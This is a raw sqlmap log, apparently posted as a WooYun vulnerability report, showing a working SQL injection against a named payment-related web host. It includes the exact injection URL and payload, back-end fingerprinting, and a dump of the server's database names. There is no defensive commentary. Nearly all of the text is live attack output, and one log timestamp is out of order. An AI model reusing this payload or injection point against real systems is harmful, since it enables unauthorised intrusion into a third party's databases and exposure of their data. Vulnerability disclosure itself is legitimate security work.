 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://hl.pay.joy.cn:80/search/playtime.htm?Keyword=-1' OR 1=1) AND
5579=5579 AND (4616=4616 or 'BEzHG9d9'='
---
[11:28:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:28:04] [INFO] fetching database names
[11:28:04] [INFO] fetching number of databases
[11:28:04] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:28:04] [INFO] retrieved:
[11:28:05] [WARNING] reflective value(s) found and filtering out
21
[11:28:11] [INFO] retrieved: distribution
[11:29:29] [INFO] retrieved: hytemp
[11:28:53] [INFO] retrieved: hz_valentine_db
[11:30:29] [INFO] retrieved: master
[11:31:10] [INFO] retrieved: MJ_BS
[11:31:47] [INFO] retrieved: MJ_Interface
[11:33:11] [INFO] retrieved: MJ_Monitor
[11:34:19] [INFO] retrieved: MJ_MP
[11:34:55] [INFO] retrieved: MJ_MP_SMS
[11:35:57] [INFO] retrieved: MJ_MP2
[11:36:38] [INFO] retrieved: MJ_Ref
[11:37:19] [INFO] retrieved: MJ_Union
[11:38:18] [INFO] retrieved: MJ_VOD
[11:39:05] [INFO] retrieved: mj_vod_panda_backup
[11:41:26] [INFO] retrieved: MJ_VOD_UNION
[11:42:50] [INFO] retrieved: model
[11:43:26] [INFO] retrieved: msdb
[11:43:55] [INFO] retrieved: ReportServer
[11:45:13] [INFO] retrieved: ReportServerTempDB
[11:47:10] [INFO] retrieved: tempdb
[11:47:54] [INFO] retrieved: VJ_MMS
available databases [21]:
[*] distribution
[*] hytemp
[*] hz_valentine_db
[*] master
[*] MJ_BS
[*] MJ_Interface
[*] MJ_Monitor
[*] MJ_MP
[*] MJ_MP2
[*] MJ_MP_SMS
[*] MJ_Ref
www.wooyun.org